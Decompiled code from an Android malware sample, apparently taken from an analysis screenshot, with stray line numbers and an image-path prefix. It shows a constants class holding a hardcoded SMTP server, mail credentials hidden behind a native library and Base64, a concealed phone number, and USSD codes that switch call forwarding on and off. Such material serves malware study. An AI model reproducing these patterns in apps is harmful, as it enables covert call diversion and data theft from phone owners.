 /* loaded from: classes.dex */
14 public class ConstantsTvxcsd {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME;
public static final String MAILHOST = "smtp.ym.163.com";
public static final String MAILPASS;
public static final String MAILSERVER;
public static final String MAILUSER;
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2015-06-08";
public static final String phoneNumber;
static {
16 System.loadLibrary("core");
18 MAILSERVER = Base64.decode(NativeMethod.m());
19 MAILUSER = Base64.decode(NativeMethod.m());
22 MAILPASS = Base64.decode(NativeMethod.pwd());
23 MAILFROME = Base64.decode(NativeMethod.m());
25 phoneNumber = Base64.decode(NativeMethod.p());
}